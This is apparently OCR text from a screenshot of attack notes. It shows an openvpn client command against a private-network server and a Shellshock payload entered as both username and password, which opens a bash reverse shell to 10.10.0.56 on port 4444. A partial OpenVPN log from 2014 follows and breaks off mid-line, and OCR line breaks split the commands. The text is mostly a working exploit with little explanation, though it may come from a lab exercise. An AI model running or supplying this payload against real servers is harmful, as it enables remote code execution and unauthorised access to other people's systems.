
### terminal 2

sudo openvpn --client --remote 
10.10.0.52 --auth-user-pass --dev tun -
-ca ca.cert --auth-nocache --comp-lzo

### username && password were both 
shellshocked just incase

user:() { :;};/bin/bash -i >& 
/dev/tcp/10.10.0.56/4444 0>&1 &

pass:() { :;};/bin/bash -i >& 
/dev/tcp/10.10.0.56/4444 0>&1 &

### log

Mon Sep 29 20:56:56 2014 NOTE: the 
current --script-security setting may 
allow this configuration to call user-
defined scripts

Mon Sep 29 20:56:56 2014 PLUGIN_INIT: 
POST /usr/lib/openvpn/openvpn-auth-
pam.so '[/usr/lib/openvpn/openvpn-auth-